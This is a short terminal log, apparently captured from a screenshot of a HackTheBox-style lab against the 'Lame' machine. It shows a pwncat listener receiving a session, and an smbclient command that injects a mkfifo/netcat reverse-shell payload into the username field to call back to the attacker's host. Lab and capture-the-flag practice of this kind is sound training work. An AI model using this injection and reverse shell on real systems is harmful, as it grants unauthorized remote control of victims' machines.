 seifallah@seifallah-pwnbox:~/tools/linux_privesc$ pwncat-cs -lp 1337
/home/seifallah/.local/lib/python3.10/site-packages/paramiko/transport.py:178: Cryptography
DeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[20:30:24] Welcome to pwncat 🐈! __main__.py:164
[20:30:29] received connection from 10.10.10.3:55131 bind.py:84
[20:30:30] 0.0.0.0:1337: normalizing shell path manager.py:957
10.10.10.3:55131: registered new host w/ db manager.py:957
(local) pwncat$
Active Session: 10.10.10.3:55131
seifallah@seifallah-pwnbox:~/tools/linux_privesc$ smbclient.py '/$( rm /tmp/f;mkfifo /tmp/f
;cat /tmp/f|sh -i 2>&1|nc 10.10.14.5 1337 >/tmp/f)'@lame.htb
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
Password: